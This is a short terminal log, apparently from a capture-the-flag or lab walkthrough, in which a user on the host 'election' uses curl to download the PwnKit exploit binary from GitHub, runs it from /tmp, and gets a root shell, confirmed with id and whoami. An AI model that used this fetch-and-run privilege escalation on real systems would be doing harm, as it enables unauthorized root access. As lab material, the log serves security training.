 love@election:/tmp$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKi
t
love@election:/tmp$ ls
netplan_2eqr4i93
netplan_d80e9eld
PwnKit
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-apache2.service-KX6z5V
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-bolt.service-ThwQkh
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-colord.service-kKlu2x
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-ModemManager.service-OQKRG8
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-rtkit-daemon.service-UsS9FP
systemd-private-e25c021bd579406ab3edfa4d8c342a8a-systemd-resolved.service-cgXULy
vmware-root_416-592089478
love@election:/tmp$ chmod +x ./PwnKit
love@election:/tmp$
love@election:/tmp$ ./PwnKit
root@election:/tmp# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpad
min),126(sambashare),1000(love)
root@election:/tmp# whoami
root
root@election:/tmp#